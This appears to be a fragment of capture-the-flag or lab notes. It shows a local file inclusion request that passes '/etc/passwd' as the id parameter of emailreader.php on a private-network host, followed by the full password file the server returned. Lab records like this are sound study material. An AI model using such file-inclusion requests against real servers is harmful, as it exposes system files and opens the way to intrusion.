 192.168.1.12/emailreader.p
192.168.1.12/emailreader.php?id=/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
cain:x:1000:1000:cain,,,:/home/cain:/bin/bash
Debian-exim:x:106:112::/var/spool/exim4:/usr/sbin/nologin
postfix:x:107:114::/var/spool/postfix:/usr/sbin/nologin
abel:x:1001:1001::/home/abel:/bin/bash